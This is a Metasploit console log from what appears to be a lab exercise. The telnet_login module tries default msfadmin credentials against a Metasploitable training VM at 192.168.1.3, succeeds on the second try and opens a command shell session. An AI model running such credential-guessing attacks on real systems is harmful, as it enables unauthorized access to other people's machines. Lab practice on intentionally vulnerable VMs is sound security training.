 msf auxiliary(telnet_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf auxiliary(telnet_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf auxiliary(telnet_login) > run
[*] 192.168.1.3:23 Telnet - [1/2] - Attempting: 'msfadmin':''
[*] 192.168.1.3:23 TELNET - [1/2] - Banner:
Warning: Never expose this VM to an untrusted netw
ork! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started metasploitable login:
[*] 192.168.1.3:23 TELNET - [1/2] - Prompt: Password:
[*] 192.168.1.3:23 TELNET - [1/2] - Result: Login incorrect
[*] 192.168.1.3:23 Telnet - [2/2] - Attempting: 'msfadmin':'msfadmin'
[*] 192.168.1.3:23 TELNET - [2/2] - Banner:
Warning: Never expose this VM to an untrusted netw
ork! Contact: msfdev[at]metasploit.com Login with msfadmin/msfadmin to get started metasploitable login:
[*] 192.168.1.3:23 TELNET - [2/2] - Prompt: Password:
[*] 192.168.1.3:23 TELNET - [2/2] - Result: Last login: Tue Apr 28 11:26:34 EDT 2015 on tty1 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 The pr
ograms included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu
comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To access official Ubuntu documentation, please visit: http://help.ubuntu.com/ No mail. msfadmin@met
asploitable:~$
[+] 192.168.1.3 - SUCCESSFUL LOGIN msfadmin : msfadmin
[*] Attempting to start session 192.168.1.3:23 with msfadmin:msfadmin
[*] Command shell session 7 opened (192.168.1.2:50357 -> 192.168.1.3:23) at 2015-04-28 18:04:36 +0200
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed